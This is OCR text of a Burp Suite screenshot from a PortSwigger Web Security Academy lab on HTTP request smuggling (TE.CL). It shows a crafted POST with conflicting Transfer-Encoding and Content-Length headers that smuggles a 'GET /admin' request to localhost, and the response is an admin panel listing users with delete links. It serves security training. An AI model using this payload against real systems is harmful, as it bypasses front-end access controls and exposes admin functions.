 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1 \r \n
2 Host:
0af7007403f1f40f801ccb6e00280051.web-security-acade
my.net \r \n
3 Transfer-Encoding: chunked \r \n
4 Content-Length: 4 \r \n
5 \r \n
6 48 \r \n
7 GET /admin HTTP/1.1 \r \n
8 Host: localhost \r \n
9 Content-Length: 23 \r \n
10 \r \n
11 test=testing \r \n
12 0 \r \n
13 \r \n
14
Response
Pretty Raw Hex Render Hackvertor \n
We
Aca
Exploiting
HTTP request
smuggling to
bypass front-
end security
controls, TE.CL
vulnerability
LAB Not solved
Home | Admin panel | My account
Back to lab description
Users
wiener - Delete
carlos - Delete